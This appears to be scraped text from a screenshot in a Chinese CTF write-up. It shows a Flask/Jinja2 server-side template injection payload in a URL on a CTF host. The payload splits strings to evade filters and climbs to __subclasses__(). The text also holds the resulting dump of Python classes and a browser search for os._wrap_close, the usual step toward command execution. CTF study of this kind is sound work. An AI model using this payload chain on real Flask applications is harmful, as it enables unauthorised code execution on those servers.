 ctfgame.acdxvfsvd.net:21003/.git/
ctfgame.acdxvfsvd.net:21003/.git/{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['__subcla'+'sses__']()}}
移动版书签
'filter'>, <class 're.Scanner'>, <class 'click.parser.ParsingState'>, <class '_weakrefset.WeakSet'>, <class 'calendar.Calendar'>, <class 'staticmethod'>, <class 'itertools.count'>, <class 'werkzeug.urls.Href'>,
<class 'itertools.groupby'>, <class 'itertools.starmap'>, <class 'tuple'>, <class 'frozenset'>, <class 'PyCapsule'>, <class 'urllib.request.HTTPPasswordMgr'>, <class 'email.header._ValueFormatter'>, <class
'weakref.finalize._Info'>, <class 'werkzeug.wsgi.ClosingIterator'>, <class '_lzma.LZMACompressor'>, <class 'str'>, <class 'jinja2.ext.Extension'>, <class 'http.cookiejar.CookieJar'>, <class
'werkzeug.datastructures.FileStorage'>, <class 'textwrap.TextWrapper'>, <class 'coroutine_wrapper'>, <class 'dis.Bytecode'>, <class 'iterator'>, <class 'importlib.abc.Loader'>, <class
'builtin_function_or_method'>, <class 'odict_iterator'>, <class 'float'>, <class 'zlib.Compress'>, <class 'threading.Event'>, <class 'werkzeug.wrappers.BaseResponse'>, <class
'_frozen_importlib_external._NamespacePath'>, <class 'itsdangerous.signer.Signer'>, <class 'pprint.PrettyPrinter'>, <class 'werkzeug.datastructures.ImmutableHeadersMixin'>, <class
'operator.methodcaller'>, <class 'traceback.FrameSummary'>, <class 'jinja2.idtracking.Symbols'>, <class 'werkzeug.wrappers.AuthorizationMixin'>, <class 'list_reverseiterator'>, <class 'bytes_iterator'>,
<class '_ctypes.CThunkObject'>, <class 'inspect.BlockFinder'>, <class '_hashlib.HASH'>, <class 'ipaddress._BaseV6'>, <class 'socketserver.ThreadingMixIn'>, <class 'click.utils.PacifyFlushWrapper'>, <class
'tempfile.SpooledTemporaryFile'>, <class 'CArgObject'>, <class 'mimetypes.MimeTypes'>, <class 'threading._RLock'>, <class 'werkzeug.wrappers.ResponseStreamMixin'>, <class 'select.poll'>, <class
'codecs.StreamRecoder'>, <class '_frozen_importlib._ImportLockContext'>, <class 'reprlib.Repr'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class 'werkzeug.exceptions.Aborter'>, <class
'method-wrapper'>, <class 'codeop.Compile'>, <class 'werkzeug.wrappers.AcceptMixin'>, <class 'itsdangerous._json._CompactJSON'>, <class 'EncodingMap'>, <class 'tarfile._LowLevelFile'>, <class
'tarfile.TarFile'>, <class 'tempfile.TemporaryDirectory'>, <class 'tarfile.TarInfo'>, <class 'json.decoder.JSONDecoder'>, <class 'method'>, <class '_collections._deque_iterator'>, <class
'jinja2.debug.ProcessedTraceback'>, <class 'sre_parse.Tokenizer'>, <class 'argparse.HelpFormatter'>, <class 'codecs.Codec'>, <class 'copy._EmptyClass'>, <class
'werkzeug.wrappers.CommonRequestDescriptorsMixin'>, <class 'sre_parse.SubPattern'>, <class 'jinja2.visitor.NodeVisitor'>, <class 'email.header.Header'>, <class 'click.core.Context'>, <class 'map'>, <class
'flask.ctx.AppContext'>, <class 'werkzeug.routing.RuleFactory'>, <class 'werkzeug.local.LocalProxy'>, <class 'inspect.Signature'>, <class 'enumerate'>, <class 'classmethod_descriptor'>, <class 'traceback'>,
<class 'jinja2.runtime.LoopContextIterator'>, <class 'jinja2.compiler.MacroRef'>, <class '_ctypes.DictRemover'>, <class 'calendar._localized_day'>, <class 'managedbuffer'>, <class '_thread.lock'>, <class
'set'>, <class 'NotImplementedType'>, <class 'jinja2.compiler.Frame'>, <class 'selectors.BaseSelector'>, <class 'werkzeug.routing.MapAdapter'>, <class 'itsdangerous.signer.SigningAlgorithm'>, <class
'_thread._local'>, <class 'tokenize.Untokenizer'>, <class 'http.cookiejar.CookiePolicy'>, <class 'tempfile._TemporaryFileCloser'>, <class 'codecs.IncrementalEncoder'>, <class 'difflib.SequenceMatcher'>,
<class 'formatteriterator'>, <class 'werkzeug.debug.DebuggedApplication'>, <class 'numbers.Number'>, <class 'click.utils.KeepOpenFile'>, <class 'jinja2.runtime.LoopContextBase'>, <class
'werkzeug.wrappers.UserAgentMixin'>, <class 'jinja2.lexer.Lexer'>, <class 'subprocess.Popen'>, <class 'werkzeug.debug.tbtools.Traceback'>, <class 'click._compat._AtomicFile'>, <class
'functools.partialmethod'>, <class 'dict_keyiterator'>, <class 'tarfile.TarIter'>, <class '_ctypes._CData'>, <class 'operator.attrgetter'>, <class 'itertools.filterfalse'>, <class 'getset_descriptor'>, <class
'_frozen_importlib_external.FileLoader'>, <class 'code.InteractiveInterpreter'>, <class 'werkzeug.serving._SSLContext'>, <class 'os._DummyDirEntry'>, <class 'ipaddress._IPv6Constants'>, <class
'flask.cli.DispatchingApp'>, <class 'inspect.BoundArguments'>, <class 'zipimport.zipimporter'>, <class 'werkzeug.test._TestCookieResponse'>, <class 'method_descriptor'>, <class 'hmac.HMAC'>, <class
'jinja2.utils.Namespace'>, <class 'uuid.UUID'>, <class 'flask.cli.ScriptInfo'>, <class 'werkzeug.debug.console.HTMLStringO'>, <class 'email.feedparser.FeedParser'>, <class
'urllib.parse._NetlocResultMixinBase'>, <class 'collections.abc.Sized'>, <class 'click.parser.Option'>, <class 'werkzeug.datastructures.UpdateDictMixin'>, <class 'select.epoll'>, <class 'itertools._tee'>, <class
'email.parser.BytesParser'>, <class 'ssl.SSLObject'>, <class 'urllib.request.AbstractBasicAuthHandler'>, <class 'tarfile._Stream'>, <class 'function'>, <class 'os._wrap_close'>, <class
'_weakrefset._IterationGuard'>, <class 'http.cookiejar.Cookie'>, <class 'werkzeug.datastructures.ImmutableDictMixin'>, <class 'ast.NodeVisitor'>, <class 'jinja2.environment.TemplateModule'>, <class
'logging.BufferingFormatter'>, <class '_bz2.BZ2Decompressor'>, <class 'jinja2.runtime.Macro'>, <class 'collections.abc.Callable'>, <class 'jinja2.utils.LRUCache'>, <class 'email._parseaddr.AddrlistClass'>,
<class 'werkzeug.debug.console._ConsoleLoader'>, <class 'argparse.HelpFormatter._Section'>, <class 'unicodedata.UCD'>, <class 'jinja2.debug.TracebackFrameProxy'>, <class 'pickle._Unpickler'>, <class
'itsdangerous.serializer.Serializer'>, <class 'tempfile._TemporaryFileWrapper'>, <class 'reversed'>, <class 'collections.deque'>, <class 'code'>, <class 'weakproxy'>, <class 'collections.abc.Iterable'>, <class
'_pickle.PicklerMemoProxy'>, <class 'zlib.Decompress'>, <class 'pkgutil.ImpLoader'>, <class 'string.Template'>, <class 'itertools.product'>, <class 'itertools.combinations_with_replacement'>, <class
'itertools.cycle'>, <class 'collections.abc.AsyncIterable'>, <class 'ellipsis'>, <class 'werkzeug.wrappers.ETagResponseMixin'>, <class 'posix.DirEntry'>, <class '_frozen_importlib.FrozenImporter'>, <class
'threading.Thread'>, <class '__future__._Feature'>, <class '_frozen_importlib_external.PathFinder'>, <class '_thread._localdummy'>, <class 'email.parser.Parser'>, <class
'werkzeug.debug.console.ThreadedStream'>, <class 'dict'>, <class 'contextlib.suppress'>, <class 'inspect._void'>, <class 'warnings.catch_warnings'>, <class 'werkzeug.wrappers.BaseRequest'>, <class
'ctypes.CDLL'>, <class 'weakref.finalize'>, <class '_random.Random'>, <class 'werkzeug.datastructures._omd_bucket'>, <class 'urllib.request.BaseHandler'>, <class '_sre.SRE_Scanner'>, <class
'tarfile._StreamProxy'>, <class 'logging.Formatter'>, <class 'itertools.islice'>, <class 'itertools._grouper'>, <class 'dict_valueiterator'>, <class 'tarfile._FileInFile'>, <class '_ast.AST'>, <class
'importlib.abc.Finder'>, <class '_frozen_importlib._installed_safely'>, <class 'operator.itemgetter'>, <class 'codeop.CommandCompiler'>, <class 'gettext.NullTranslations'>, <class
'codecs.StreamReaderWriter'>, <class 'callable_iterator'>, <class '_frozen_importlib._ModuleLock'>, <class 'werkzeug.wsgi._RangeWrapper'>, <class 'logging.Manager'>, <class 'Struct'>, <class
'_io._IOBase'>, <class 'werkzeug.test.Client'>, <class 'logging.Filter'>, <class 'fieldnameiterator'>, <class 'traceback.TracebackException'>, <class 'codecs.IncrementalDecoder'>, <class
'werkzeug.wsgi.SharedDataMiddleware'>, <class 'werkzeug.debug._ConsoleFrame'>, <class 'werkzeug.debug.tbtools.Line'>, <class 'jinja2.lexer.Failure'>, <class
'werkzeug.datastructures.ImmutableListMixin'>, <class 'jinja2.nodes.EvalContext'>, <class '_sitebuiltins._Helper'>, <class 'bytearray'>, <class 'datetime.date'>, <class 'range'>, <class
'_lzma.LZMADecompressor'>, <class 'json.encoder.JSONEncoder'>, <class 'logging.PlaceHolder'>, <class 'jinja2.loaders.BaseLoader'>, <class 'inspect.Parameter'>, <class 'werkzeug.utils.HTMLBuilder'>,
<class 'jinja2.lexer.TokenStream'>, <class 'werkzeug.datastructures.ViewItems'>, <class 'werkzeug.wrappers.StreamOnlyMixin'>, <class 'werkzeug.datastructures.Range'>, <class 'abc.ABC'>, <class
os._wrap_close 高亮全部 区分大小写 匹配词句 第 1 项，共找到 1 个匹配项
HACK学习呀